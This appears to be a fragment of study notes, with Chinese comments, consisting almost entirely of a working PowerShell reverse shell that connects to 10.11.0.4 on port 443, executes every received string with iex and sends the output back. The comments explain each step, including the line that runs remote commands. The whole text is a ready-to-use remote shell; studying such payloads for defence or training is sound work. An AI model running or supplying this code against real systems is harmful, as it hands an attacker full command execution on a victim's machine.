 $client = New-Object System.Net.Sockets.TCPClient('10.11.0.4',443);
$stream = $client.GetStream();
创建客户端、字节流和内存数组
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
关键的指令，用于收到的字符串作为命令执行，之后将命令执行结果返回字节流
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush();
}
$client.Close();